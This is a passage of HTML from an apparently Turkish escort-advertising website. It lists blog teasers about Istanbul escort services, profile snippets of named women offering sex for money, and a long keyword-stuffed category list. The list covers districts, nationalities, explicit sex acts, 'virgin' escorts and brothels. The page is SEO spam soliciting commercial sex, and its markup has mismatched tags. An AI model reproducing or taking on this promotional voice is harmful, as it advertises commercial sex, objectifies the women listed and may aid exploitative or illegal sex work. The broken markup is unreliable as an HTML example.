<p class="detay">İstanbul escort bayanların gençlik sırları konusunda merak edilenleri keşfetmeye ne dersiniz? Bu makalede, İstanbul'un güzellik ve gençlik sırlarını paylaşacak ve size ipuçları vereceğiz. Genç ve d...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-hizmetlerinde-yeni-trendler/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-hizmetlerinde-yeni-trendler-20240604062034.jpg" alt decoding="async" loading="lazy" İstanbul Escort Hizmetlerinde Yeni Trendler" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-hizmetlerinde-yeni-trendler/">İstanbul Escort Hizmetlerinde Yeni Trendler</a></h4>
<p class="detay">İstanbul escort hizmetleri, son dönemlerde yeni trendlerle birlikte daha da popüler hale gelmeye başladı. Şehrin yoğun ve stresli hayatında, insanlar kendilerine zaman ayırmak ve rahatlamak için bu...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-bayanlarla-ilk-bulusmada-ne-konusulmali/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-bayanlarla-ilk-bulusmada-ne-konusulmali-20240527023628.jpg" alt decoding="async" loading="lazy" İstanbul Escort Bayanlarla İlk Buluşmada Ne Konuşulmalı?" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-bayanlarla-ilk-bulusmada-ne-konusulmali/">İstanbul Escort Bayanlarla İlk Buluşmada Ne Konuşulmalı?</a></h4>
<p class="detay">Blog Başlığı: İstanbul Escort Bayanlarla İlk Buluşmada Ne Konuşulmalı? Buluşma öncesinde hazırlıklar yapmak, ilk izlenimde etkileyici olmak ve karşınızdaki kişiyle doğru iletişimi kurmak oldukça öneml...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-bayanlar-hakkinda-bilinmesi-gerekenler/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-bayanlar-hakkinda-bilinmesi-gerekenler-20240527022917.jpg" alt decoding="async" loading="lazy" İstanbul Escort Bayanlar Hakkında Bilinmesi Gerekenler" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-bayanlar-hakkinda-bilinmesi-gerekenler/">İstanbul Escort Bayanlar Hakkında Bilinmesi Gerekenler</a></h4>
<p class="detay">Son yıllarda artan talep ile birlikte İstanbul&#39;da escort bayanların hizmetleri hakkında merak edilen birçok konu bulunmaktadır. Bu blog yazısında, İstanbul escort bayanlar hakkında bilinmesi gerek...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-bayanlarla-ilgili-en-iyi-efsaneler/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-bayanlarla-ilgili-en-iyi-efsaneler-20240527021754.jpg" alt decoding="async" loading="lazy" İstanbul Escort Bayanlarla İlgili En İyi Efsaneler" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-bayanlarla-ilgili-en-iyi-efsaneler/">İstanbul Escort Bayanlarla İlgili En İyi Efsaneler</a></h4>
<p class="detay">İstanbul&#39;da yaşayan herkesin aşina olduğu ve belki de birçoğumuzun merak ettiği konulardan biri İstanbul escort bayanlar hakkındaki efsanelerdir. Kimi zaman mitolojik öykülerden esinlenerek şekill...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-bayanlarin-en-iyi-gorusme-yerleri/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-bayanlarin-en-iyi-gorusme-yerleri-20240527020551.jpg" alt decoding="async" loading="lazy" İstanbul Escort Bayanların En İyi Görüşme Yerleri" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-bayanlarin-en-iyi-gorusme-yerleri/">İstanbul Escort Bayanların En İyi Görüşme Yerleri</a></h4>
<p class="detay">İstanbul&#39;da escort bayanlarla buluşmak isteyenler için doğru görüşme yeri seçimi oldukça önemlidir. Güvenliğiniz ve konforunuz için doğru yerleri tercih etmek, görüşmelerinizi daha keyifli hal...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="atesli-istanbul-escort-bayanlar/">
<div class="cerceve"><img src="BlogResim/atesli-istanbul-escort-bayanlar-20240522021255.jpg" alt decoding="async" loading="lazy" ATEŞLİ İSTANBUL ESCORT BAYANLAR" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="atesli-istanbul-escort-bayanlar/">ATEŞLİ İSTANBUL ESCORT BAYANLAR</a></h4>
<p class="detay">İstanbul&#39;un gece hayatı her zaman büyük ilgi görmüştür ve şehirdeki eğlence mekanları da bu konuda oldukça zengin seçenekler sunmaktadır. Bu blog yazımızda, İstanbul&#39;da gece hayatının temeller...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-anal-ve-oral-yapan-escort-bayanlar/">
<div class="cerceve"><img src="BlogResim/istanbul-anal-yapan-escort-bayanlar-20240519221502.jpg" alt decoding="async" loading="lazy" İSTANBUL ANAL VE ORAL YAPAN ESCORT BAYANLAR" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-anal-ve-oral-yapan-escort-bayanlar/">İSTANBUL ANAL VE ORAL YAPAN ESCORT BAYANLAR</a></h4>
<p class="detay">İstanbul, Türkiye&#39;nin en büyük ve en önemli şehirlerinden biri olarak tarihi ve kültürel mirasıyla her zaman ilgi çekmiştir. Bu yazıda, İstanbul&#39;un geçmişten günümüze olan değişim süreci ve mo...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-anal-yapan-escort-bayanlar/">
<div class="cerceve"><img src="BlogResim/istanbul-anal-yapan-escort-bayanlar-20240519221047.jpg" alt decoding="async" loading="lazy" İSTANBUL ANAL YAPAN ESCORT BAYANLAR" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-anal-yapan-escort-bayanlar/">İSTANBUL ANAL YAPAN ESCORT BAYANLAR</a></h4>
<p class="detay">İstanbul, dünya genelinde benzersiz tarihi ve kültürel mirasıyla bilinen, turizm sektöründe önemli bir role sahip olan şehirlerden biridir. Bu muhteşem şehir, sosyo-ekonomik gelişim dinamikleri, yaban...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-ajanslari-guvenilir-secenekler/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-ajanslari:-guvenilir-secenekler-20240510184411.jpg" alt decoding="async" loading="lazy" istanbul Escort Ajansları Güvenilir Seçenekler" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-ajanslari-guvenilir-secenekler/">istanbul Escort Ajansları Güvenilir Seçenekler</a></h4>
<p class="detay">İstanbul&#39;un gece hayatının vazgeçilmez unsurlarından biri olan escort ajansları, şehirdeki pek çok erkeğin tercih ettiği hizmetler arasında yer alıyor. Ancak bu alanda hizmet veren ajansların sayı...  </p>
</div>
</div>
</div>

</div>
			
<div class="panel panel-default panel-stili">
<div class="panel-body">
<div class="media">
    <a class="pull-left" href="istanbul-escort-kizlarla-iliski-kurma-ipuclari-ve-taktikleri/">
<div class="cerceve"><img src="BlogResim/istanbul-escort-kizlarla-iliski-kurma-ipuclari-ve-taktikleri-20240510184140.jpg" alt decoding="async" loading="lazy" istanbul Escort Kızlarla İlişki Kurma İpuçları ve Taktikleri" class="resim"></div>
</a>

<div class="panel-body">
<h1 class="media-heading"><a href="istanbul-escort-kizlarla-iliski-kurma-ipuclari-ve-taktikleri/">istanbul Escort Kızlarla İlişki Kurma İpuçları ve Taktikleri</a></h4>
<p class="detay">İstanbul&#39;da escort kızlarla ilişki kurmak bazı insanlar için heyecan verici bir deneyim olabilir. Ancak bu tür ilişkilerde iletişim kurarken dikkatli olmak ve belirli ipuçlarını takip etmek önemli...  </p>
</div>
</div>
</div>

</div>
</div>
<div class="col-md-4">	
<div class="panel panel-default panel-stili">
<div class="panel-heading">
<h2 class="panel-title"><span class="glyphicon glyphicon-bookmark" aria-hidden="true"></span> İstanbul Escort❤️Escort İstanbul Türbanlı escort Türk Eskort</h2>
</div>
<div class="panel-body">
<p><h2><strong>İstanbul Escort Bayan Sitesi</strong></h2>

<p><strong>İstanbul escort</strong> sektöründe hizmet vermeye kendini adamış kadınlar oldukça farklı hayatlara sahiptir. <strong>Escort</strong>luk yapmak özellikle de <strong>İstanbul</strong>&rsquo;da bir kadın olarak gerçekten farklı dünyaları karşınıza çıkaracaktır. Arzularınızı süsleyen kadınların yanında bir çok acı dolu hayatlarda mevcuttur.</p>

<p><strong>İstanbul</strong>&rsquo;un oldukça bakımlı ve titiz <strong>escort</strong> kadınları ile sizler de farklı hülyalara dalabilirsiniz. Deneyimli ve tecrübeli bir kadından daha fazla haz verebilecek şu dünya da başka ne olabilir ki? Tabi ki de hiçbir şey!</p>
</p>					
</div>
</div>
<style>
    @media (max-width: 768px) {
  .btn-danger , .yan-cerceve , .yan-resim , .list-group , .list-group-item , .panel-title-1 , .panel-heading-1  {
    display: none;
  }
}

</style>
<div class="panel panel-default panel-stili">
<div class="panel-heading">
<h3 class="panel-title"><span class="glyphicon glyphicon-star" aria-hidden="true"></span> En Çok Okunan Yazılar</h3>
</div>
<div class="panel-body">
<ul class="media-list">
			
<li class="media">
<div class="media-left">
<div class="yan-cerceve"><a href="gecelik-escort-bayan-didem-seni-ihya-edecek/"><img src="BlogResim/d2c4a45293037b6fc1bbae37a8a1f5e420240110182821.jpg" alt decoding="async" loading="lazy"Gecelik Escort Bayan Didem Seni İhya Edecek" width="60" height="60" class="yan-resim"></a></div>
</div>
<div class="media-body">
<h4 class="media-heading">
<a href="gecelik-escort-bayan-didem-seni-ihya-edecek/">Gecelik Escort Bayan Didem Seni İhya Edecek</a>

</h5>
<p class="small">Herkese merhabalar ben Didem. Gecelik escort bayan hizmeti veren genç ve alımlı bir kızım 23 yaşındayım. Öncelik ile bakımlı ve temiz bir hatun olduğu... </p>
</div>
</li>
			
<li class="media">
<div class="media-left">
<div class="yan-cerceve"><a href="istanbul-eskort-dunyasi-gorkemli-gece-hayati-ve-sehrin-kesfedilmeyi-bekleyen-guzellikleri/"><img src="BlogResim/istanbul-eskort-dunyasi-gorkemli-gece-hayati-ve-sehrin-kesfedilmeyi-bekleyen-guzellikleri-20240606013705.jpg" alt decoding="async" loading="lazy"Istanbul Eskort Dünyası Görkemli Gece Hayatı ve Şehrin Keşfedilmeyi Bekleyen Güzellikleri" width="60" height="60" class="yan-resim"></a></div>
</div>
<div class="media-body">
<h4 class="media-heading">
<a href="istanbul-eskort-dunyasi-gorkemli-gece-hayati-ve-sehrin-kesfedilmeyi-bekleyen-guzellikleri/">Istanbul Eskort Dünyası Görkemli Gece Hayatı ve Şehrin Keşfedilmeyi Bekleyen Güzellikleri</a>

</h5>
<p class="small">İstanbul Eskort Dünyası: Görkemli gece hayatı ve şehrin keşfedilmeyi bekleyen güzellikleri ile dolu olan İstanbul, her zevke ve te... </p>
</div>
</li>
			
<li class="media">
<div class="media-left">
<div class="yan-cerceve"><a href="arkadan-veren-beylikduzu-olgun-escort/"><img src="BlogResim/c42b9fb09336e25be40e0ccaf84a828320240110141615.jpg" alt decoding="async" loading="lazy"Arkadan Veren Beylikdüzü Olgun Escort" width="60" height="60" class="yan-resim"></a></div>
</div>
<div class="media-body">
<h4 class="media-heading">
<a href="arkadan-veren-beylikduzu-olgun-escort/">Arkadan Veren Beylikdüzü Olgun Escort</a>

</h5>
<p class="small">Mas mavi gözlerimi gördüğünüzde, şaşıracaksınız. Görüşmelerimde sizleri etkileyecek olan Beylikdüzü&nbsp;Olgun Escort kadın olmamdan ziyade, kesinl... </p>
</div>
</li>
			
<li class="media">
<div class="media-left">
<div class="yan-cerceve"><a href="istanbul-travesti-meraklilari/"><img src="BlogResim/d53899d178758d94c92b199f7fe799cf20240110141203.jpg" alt decoding="async" loading="lazy"İstanbul Travesti Meraklıları" width="60" height="60" class="yan-resim"></a></div>
</div>
<div class="media-body">
<h4 class="media-heading">
<a href="istanbul-travesti-meraklilari/">İstanbul Travesti Meraklıları</a>

</h5>
<p class="small">Ankara Travestiler Yine Zevk verici ve kendilerine güvenen partnerler herkese göre farklılık gösterir. Hem tarz hem de performans bakımından kendi ... </p>
</div>
</li>
			
<li class="media">
<div class="media-left">
<div class="yan-cerceve"><a href="avcilar-escort-filiz-seksi-kadin/"><img src="BlogResim/3b585cf192b4572e627743a87df8412b20240509140110.jpeg" alt decoding="async" loading="lazy"Avcılar Escort Filiz Seksi Kadın" width="60" height="60" class="yan-resim"></a></div>
</div>
<div class="media-body">
<h4 class="media-heading">
<a href="avcilar-escort-filiz-seksi-kadin/">Avcılar Escort Filiz Seksi Kadın</a>

</h5>
<p class="small">Avcılar&nbsp;Escort&nbsp;&nbsp;Filiz Çılgın Haz Veren Seksi Kadın

Avcılar&nbsp;en çekici ve karizmatik kadını olan Fili... </p>
</div>
</li>
					
</ul>
</div>
</div>
<div class="panel panel-default  panel-stili">
<div class="panel-heading-1">
<h3 class="panel-title-1"><span class="glyphicon glyphicon-asterisk" aria-hidden="true"></span> KATEGORİLER</h3>
</div>
<div class="list-group">
<a class="list-group-item" href="category/abidinpasa-escort/">ABİDİNPAŞA ESCORT</a>
<a class="list-group-item" href="category/adalar-escort/">ADALAR ESCORT</a>
<a class="list-group-item" href="category/akay-escort/">AKAY ESCORT</a>
<a class="list-group-item" href="category/akyurt-escort/">AKYURT ESCORT</a>
<a class="list-group-item" href="category/alman-escort/">ALMAN ESCORT</a>
<a class="list-group-item" href="category/altindag-escort/">ALTINDAĞ ESCORT</a>
<a class="list-group-item" href="category/anadolu-yakasi-escort/">ANADOLU YAKASI ESCORT</a>
<a class="list-group-item" href="category/anal-escorts/">ANAL ESCORTS</a>
<a class="list-group-item" href="category/anal-yapan-escort/">ANAL YAPAN ESCORT</a>
<a class="list-group-item" href="category/ankara-escort/">ANKARA ESCORT</a>
<a class="list-group-item" href="category/ankara-olgun-escort/">ANKARA OLGUN ESCORT</a>
<a class="list-group-item" href="category/ankara-sarisin-escort/">ANKARA SARIŞIN ESCORT</a>
<a class="list-group-item" href="category/ankara-yabanci-escort/">ANKARA YABANCI ESCORT</a>
<a class="list-group-item" href="category/arap-escort/">ARAP ESCORT</a>
<a class="list-group-item" href="category/arap-escort-bayanlar/">ARAP ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/arnavutkoy-escort/">ARNAVUTKÖY ESCORT</a>
<a class="list-group-item" href="category/atakoy-escort/">ATAKÖY ESCORT</a>
<a class="list-group-item" href="category/atasehir-escort/">ATAŞEHİR ESCORT</a>
<a class="list-group-item" href="category/avcilar-escort/">AVCILAR ESCORT</a>
<a class="list-group-item" href="category/avrupa-yakasi-escort/">AVRUPA YAKASI ESCORT</a>
<a class="list-group-item" href="category/azeri-escort/">AZERİ ESCORT</a>
<a class="list-group-item" href="category/bagcilar-escort/">BAĞCILAR ESCORT</a>
<a class="list-group-item" href="category/bagdat-caddesi-escort/">BAĞDAT CADDESİ ESCORT</a>
<a class="list-group-item" href="category/bahcelievler-escort/">BAHÇELİEVLER ESCORT</a>
<a class="list-group-item" href="category/bahcesehir-escort/">BAHÇEŞEHİR ESCORT</a>
<a class="list-group-item" href="category/bakirkoy-escort/">BAKIRKÖY ESCORT</a>
<a class="list-group-item" href="category/bakire-escort/">BAKİRE ESCORT</a>
<a class="list-group-item" href="category/balat-escort/">BALAT ESCORT</a>
<a class="list-group-item" href="category/balgat-escort/">BALGAT ESCORT</a>
<a class="list-group-item" href="category/basaksehir-escort/">BAŞAKŞEHİR ESCORT</a>
<a class="list-group-item" href="category/basaksehir-escort-bayanlar/">BAŞAKŞEHİR ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/batikent-escort/">BATIKENT ESCORT</a>
<a class="list-group-item" href="category/bayrampasa-escort/">BAYRAMPAŞA ESCORT</a>
<a class="list-group-item" href="category/bayrampasa-escort-bayanlar/">BAYRAMPAŞA ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/bebek-escort/">BEBEK ESCORT</a>
<a class="list-group-item" href="category/besiktas-escort/">BEŞİKTAŞ ESCORT</a>
<a class="list-group-item" href="category/besyuzevler-escort/">BEŞYÜZEVLER ESCORT</a>
<a class="list-group-item" href="category/beykoz-escort/">BEYKOZ ESCORT</a>
<a class="list-group-item" href="category/beylikduzu-escort/">BEYLİKDÜZÜ ESCORT</a>
<a class="list-group-item" href="category/beyoglu-escort/">BEYOĞLU ESCORT</a>
<a class="list-group-item" href="category/beypazari-escort/">BEYPAZARI ESCORT</a>
<a class="list-group-item" href="category/bomonti-escort/">BOMONTİ ESCORT</a>
<a class="list-group-item" href="category/bostanci-escort/">BOSTANCI ESCORT</a>
<a class="list-group-item" href="category/buyukada-escort/">BÜYÜKADA ESCORT</a>
<a class="list-group-item" href="category/buyukcekmece-escort/">BÜYÜKÇEKMECE ESCORT</a>
<a class="list-group-item" href="category/cebeci-escort/">CEBECİ ESCORT</a>
<a class="list-group-item" href="category/cennet-mahallesi-escort/">CENNET MAHALLESİ ESCORT</a>
<a class="list-group-item" href="category/cimcif-escort/">CİMCİF ESCORT</a>
<a class="list-group-item" href="category/cimcif-escort-bayanlar/">CİMCİF ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/cankaya-escort/">ÇANKAYA ESCORT</a>
<a class="list-group-item" href="category/capa-escort/">ÇAPA ESCORT</a>
<a class="list-group-item" href="category/catalca-escort/">ÇATALCA ESCORT</a>
<a class="list-group-item" href="category/cayyolu-escort/">ÇAYYOLU ESCORT</a>
<a class="list-group-item" href="category/cekmekoy-escort/">ÇEKMEKÖY ESCORT</a>
<a class="list-group-item" href="category/cubuk-escort/">ÇUBUK ESCORT</a>
<a class="list-group-item" href="category/cukurambar-escort/">ÇUKURAMBAR ESCORT</a>
<a class="list-group-item" href="category/demetevler-escort/">DEMETEVLER ESCORT</a>
<a class="list-group-item" href="category/dudullu-escort/">DUDULLU ESCORT</a>
<a class="list-group-item" href="category/elit-escort/">ELİT ESCORT</a>
<a class="list-group-item" href="category/eminonu-escort/">EMİNÖNÜ ESCORT</a>
<a class="list-group-item" href="category/en-iyi-escort-sitesi/">EN İYİ ESCORT SİTESİ</a>
<a class="list-group-item" href="category/erotik-sex-hikayeleri/">EROTİK SEX HİKAYELERİ</a>
<a class="list-group-item" href="category/escort/">ESCORT</a>
<a class="list-group-item" href="category/escort-bayan/">ESCORT BAYAN</a>
<a class="list-group-item" href="category/escort-bayan/">ESCORT BAYAN</a>
<a class="list-group-item" href="category/escort-bayanlar/">ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/escort-blog/">ESCORT BLOG</a>
<a class="list-group-item" href="category/escort-girl/">ESCORT GİRL</a>
<a class="list-group-item" href="category/escort-istanbul/">ESCORT İSTANBUL</a>
<a class="list-group-item" href="category/escort-istanbul/">ESCORT İSTANBUL</a>
<a class="list-group-item" href="category/escort-istanbul-bayan/">ESCORT İSTANBUL BAYAN</a>
<a class="list-group-item" href="category/escort-istanbul-bayan/">ESCORT İSTANBUL BAYAN</a>
<a class="list-group-item" href="category/escort-istanbul-vip/">ESCORT İSTANBUL VİP</a>
<a class="list-group-item" href="category/escort-kadinlar/">ESCORT KADINLAR</a>
<a class="list-group-item" href="category/escort-numarasi/">escort numarası</a>
<a class="list-group-item" href="category/escort-numarasi/">ESCORT NUMARASI</a>
<a class="list-group-item" href="category/escort-porno/">ESCORT PORNO</a>
<a class="list-group-item" href="category/escort-service/">ESCORT SERVİCE</a>
<a class="list-group-item" href="category/escort-service/">ESCORT SERVİCE</a>
<a class="list-group-item" href="category/escortbayan-istanbul/">ESCORTBAYAN İSTANBUL</a>
<a class="list-group-item" href="category/esenler-escort/">ESENLER ESCORT</a>
<a class="list-group-item" href="category/esenyurt-escort/">ESENYURT ESCORT</a>
<a class="list-group-item" href="category/eskort/">ESKORT</a>
<a class="list-group-item" href="category/eskort/">ESKORT</a>
<a class="list-group-item" href="category/eskort-ist/">ESKORT İST</a>
<a class="list-group-item" href="category/eskort-istanbul/">ESKORT İSTANBUL</a>
<a class="list-group-item" href="category/eskort-istanbul/">ESKORT İSTANBUL</a>
<a class="list-group-item" href="category/eskort-sitesi/">ESKORT SİTESİ</a>
<a class="list-group-item" href="category/etiler-escort/">ETİLER ESCORT</a>
<a class="list-group-item" href="category/etimesgut-escort/">ETİMESGUT ESCORT</a>
<a class="list-group-item" href="category/etlik-escort/">ETLİK ESCORT</a>
<a class="list-group-item" href="category/eve-gelen-escort/">EVE GELEN ESCORT</a>
<a class="list-group-item" href="category/evi-olan-escort/">EVİ OLAN ESCORT</a>
<a class="list-group-item" href="category/eyup-escort/">EYÜP ESCORT</a>
<a class="list-group-item" href="category/fantazi-escort/">FANTAZİ ESCORT</a>
<a class="list-group-item" href="category/fatih-escort/">FATİH ESCORT</a>
<a class="list-group-item" href="category/fatih-escort-bayanlar/">FATİH ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/fetis-escort/">FETİŞ ESCORT</a>
<a class="list-group-item" href="category/fevzi-cakmak-escort/">FEVZİ ÇAKMAK ESCORT</a>
<a class="list-group-item" href="category/findizkade-escort/">FINDIZKADE ESCORT</a>
<a class="list-group-item" href="category/florya-escort/">FLORYA ESCORT</a>
<a class="list-group-item" href="category/gay-escort/">GAY ESCORT</a>
<a class="list-group-item" href="category/gaziosmanpasa-escort-bayanlar/">GAZİOSMANPAŞA ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/gebze-escort/">GEBZE ESCORT</a>
<a class="list-group-item" href="category/gecelik-escort/">GECELİK ESCORT</a>
<a class="list-group-item" href="category/gecelik-ucuz-escort/">GECELİK UCUZ ESCORT</a>
<a class="list-group-item" href="category/genc-escort/">Genç Escort</a>
<a class="list-group-item" href="category/gop-escort/">GOP ESCORT</a>
<a class="list-group-item" href="category/gokturk-escort/">GÖKTÜRK ESCORT</a>
<a class="list-group-item" href="category/gokturk-escort-bayan/">GÖKTÜRK ESCORT BAYAN</a>
<a class="list-group-item" href="category/golbasi-escort/">GÖLBAŞI ESCORT</a>
<a class="list-group-item" href="category/goztepe-escort/">GÖZTEPE ESCORT</a>
<a class="list-group-item" href="category/goztepe-escort/">GÖZTEPE ESCORT</a>
<a class="list-group-item" href="category/grup-escort/">GRUP ESCORT</a>
<a class="list-group-item" href="category/gunesli-escort/">GÜNEŞLİ ESCORT</a>
<a class="list-group-item" href="category/gungoren-escort/">GÜNGÖREN ESCORT</a>
<a class="list-group-item" href="category/hadimkoy-escort/">HADIMKÖY ESCORT</a>
<a class="list-group-item" href="category/halkali-escort/">HALKALI ESCORT</a>
<a class="list-group-item" href="category/iranli-escort/">İRANLI ESCORT</a>
<a class="list-group-item" href="category/istanbul-arap-escort-bayanlar/">İSTANBUL ARAP ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/istanbul-azeri-escort-bayanlar/">İSTANBUL AZERİ ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/istanbul-bakire-escort-bayanlar/">İSTANBUL BAKİRE ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/istanbul-bayan-eskort/">İSTANBUL BAYAN ESKORT</a>
<a class="list-group-item" href="category/istanbul-elit-escort-bayanlar/">İSTANBUL ELİT ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/istanbul-escirt/">İSTANBUL ESCİRT</a>
<a class="list-group-item" href="category/istanbul-escort/">İSTANBUL ESCORT</a>
<a class="list-group-item" href="category/istanbul-escort--kizlar/">İSTANBUL ESCORT  KIZLAR</a>
<a class="list-group-item" href="category/istanbul-escort--kizlar/">İSTANBUL ESCORT  KIZLAR</a>
<a class="list-group-item" href="category/istanbul-escort-bayan/">İSTANBUL ESCORT BAYAN</a>
<a class="list-group-item" href="category/istanbul-escort-bayan/">İSTANBUL ESCORT BAYAN</a>
<a class="list-group-item" href="category/istanbul-escort-telefon/">İSTANBUL ESCORT TELEFON</a>
<a class="list-group-item" href="category/istanbul-escort-vip/">İSTANBUL ESCORT VİP</a>
<a class="list-group-item" href="category/istanbul-escorte/">İSTANBUL ESCORTE</a>
<a class="list-group-item" href="category/istanbul-escorts/">İSTANBUL ESCORTS</a>
<a class="list-group-item" href="category/istanbul-escourt/">İSTANBUL ESCOURT</a>
<a class="list-group-item" href="category/istanbul-esenler-escort-bayan/">İSTANBUL ESENLER ESCORT BAYAN</a>
<a class="list-group-item" href="category/istanbul-eskort/">İSTANBUL ESKORT</a>
<a class="list-group-item" href="category/istanbul-eskort-bayan/">İSTANBUL ESKORT BAYAN</a>
<a class="list-group-item" href="category/istanbul-eskort-bayanlar/">İSTANBUL ESKORT BAYANLAR</a>
<a class="list-group-item" href="category/istanbul-eskort-kizlari/">İSTANBUL ESKORT KIZLARI</a>
<a class="list-group-item" href="category/istanbul-eskort-kizlari/">İSTANBUL ESKORT KIZLARI</a>
<a class="list-group-item" href="category/istanbul-eskort-sitesi/">İSTANBUL ESKORT SİTESİ</a>
<a class="list-group-item" href="category/istanbul-eve-gelen-escort/">İSTANBUL EVE GELEN ESCORT</a>
<a class="list-group-item" href="category/istanbul-genelevleri/">İSTANBUL GENELEVLERİ</a>
<a class="list-group-item" href="category/istanbul-olgun-escort/">İSTANBUL OLGUN ESCORT</a>
<a class="list-group-item" href="category/istanbul-rus-escort/">İSTANBUL RUS ESCORT</a>
<a class="list-group-item" href="category/istanbul-rus-escort-bayan/">İSTANBUL RUS ESCORT BAYAN</a>
<a class="list-group-item" href="category/istanbul-vip-eskort/">İSTANBUL VİP ESKORT</a>
<a class="list-group-item" href="category/kadikoy-escort/">KADIKÖY ESCORT</a>
<a class="list-group-item" href="category/kaliteli-escort-bayan/">KALİTELİ ESCORT BAYAN</a>
<a class="list-group-item" href="category/kaliteli-vip-escort/">KALİTELİ VİP ESCORT</a>
<a class="list-group-item" href="category/kapali-escort/">KAPALI ESCORT</a>
<a class="list-group-item" href="category/karagumruk-escort/">KARAGÜMRÜK ESCORT</a>
<a class="list-group-item" href="category/karakoy-escort/">KARAKÖY ESCORT</a>
<a class="list-group-item" href="category/karapurcek-escort/">KARAPÜRÇEK ESCORT</a>
<a class="list-group-item" href="category/kartal-escort/">KARTAL ESCORT</a>
<a class="list-group-item" href="category/kasimpasa-escort/">KASIMPAŞA ESCORT</a>
<a class="list-group-item" href="category/kaynarca-escort/">KAYNARCA ESCORT</a>
<a class="list-group-item" href="category/kazan-escort/">KAZAN ESCORT</a>
<a class="list-group-item" href="category/kecioren-escort/">KEÇİÖREN ESCORT</a>
<a class="list-group-item" href="category/kinaliada-escort/">KINALIADA ESCORT</a>
<a class="list-group-item" href="category/kirgiz-escort-bayan/">KIRGIZ ESCORT BAYAN</a>
<a class="list-group-item" href="category/kolej-escort/">KOLEJ ESCORT</a>
<a class="list-group-item" href="category/kozyatagi-escort/">KOZYATAĞI ESCORT</a>
<a class="list-group-item" href="category/kumburgaz-escort/">KUMBURGAZ ESCORT</a>
<a class="list-group-item" href="category/kurtkoy-escort/">KURTKÖY ESCORT</a>
<a class="list-group-item" href="category/kucukcekmece-escort/">KÜÇÜKÇEKMECE ESCORT</a>
<a class="list-group-item" href="category/levent-escort/">LEVENT ESCORT</a>
<a class="list-group-item" href="category/macka-escort/">MAÇKA ESCORT</a>
<a class="list-group-item" href="category/maltepe-escort/">MALTEPE ESCORT</a>
<a class="list-group-item" href="category/mamak-escort/">MAMAK ESCORT</a>
<a class="list-group-item" href="category/masaj-sex/">MASAJ SEX</a>
<a class="list-group-item" href="category/masaj-yapan-escort/">MASAJ YAPAN ESCORT</a>
<a class="list-group-item" href="category/maslak-escort/">MASLAK ESCORT</a>
<a class="list-group-item" href="category/mature-escort/">MATURE ESCORT</a>
<a class="list-group-item" href="category/mature-escourts/">MATURE ESCOURTS</a>
<a class="list-group-item" href="category/mecidiyekoy-escort/">MECİDİYEKÖY ESCORT</a>
<a class="list-group-item" href="category/melez-escort/">MELEZ ESCORT</a>
<a class="list-group-item" href="category/merter-escort/">MERTER ESCORT</a>
<a class="list-group-item" href="category/milf-escort/">MİLF ESCORT</a>
<a class="list-group-item" href="category/milf-escort/">MİLF ESCORT</a>
<a class="list-group-item" href="category/moldovyali-escort/">MOLDOVYALI ESCORT</a>
<a class="list-group-item" href="category/murat-mahallesi-escort/">MURAT MAHALLESİ ESCORT</a>
<a class="list-group-item" href="category/nenehatun-escort/">NENEHATUN ESCORT</a>
<a class="list-group-item" href="category/nispetiye-escort/">NİSPETİYE ESCORT</a>
<a class="list-group-item" href="category/nisantasi-escort/">NİŞANTAŞI ESCORT</a>
<a class="list-group-item" href="category/olgun-escort/">OLGUN ESCORT</a>
<a class="list-group-item" href="category/oral-sex-escort/">ORAL SEX ESCORT</a>
<a class="list-group-item" href="category/oral-sex-escort/">ORAL SEX ESCORT</a>
<a class="list-group-item" href="category/ortakoy-escort/">ORTAKÖY ESCORT</a>
<a class="list-group-item" href="category/otel-escort/">OTEL ESCORT</a>
<a class="list-group-item" href="category/otele-gelen/">OTELE GELEN</a>
